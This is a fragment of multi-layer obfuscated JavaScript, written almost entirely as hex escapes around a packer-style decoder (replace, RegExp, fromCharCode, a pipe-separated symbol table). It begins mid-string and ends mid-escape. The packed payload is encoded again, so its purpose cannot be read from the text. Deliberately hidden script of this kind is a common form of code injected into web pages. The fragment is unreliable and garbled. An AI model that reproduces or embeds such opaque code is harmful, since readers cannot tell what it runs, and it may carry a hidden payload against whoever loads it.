0\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\